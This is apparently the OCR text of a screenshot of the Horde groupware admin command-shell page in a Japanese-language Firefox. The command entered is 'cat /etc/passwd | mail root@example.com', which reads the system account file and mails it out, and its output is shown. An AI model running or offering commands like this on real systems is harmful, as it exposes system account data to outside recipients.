 Horde :: コマンドシェル - Mozilla Firefox
ファイル(F) 編集(E) 表示(V) 履歴(S) ブックマーク(B) ツール(T) ヘルプ(H)
http://192.168.8.128/horde/ Google
よく見るページ
Horde :: コマンドシェル
ホーム(M) セットアップ(S) ユーザ(U) グループ(G) アクセス権(P) DataTree(D)
セッション PHPシェル(H) SQL シェル(Q) CLI(C)
Horde
管理
セットアップ
ユーザ
グループ
アクセス権
DataTree
セッション
PHPシェル
SQL シェル
CLI
ログアウト
コマンド:
cat /etc/passwd | mail root@example.com
結果:
No message, no subject; hope that's ok
cat /etc/passwd | mail root@example.com
実行
完了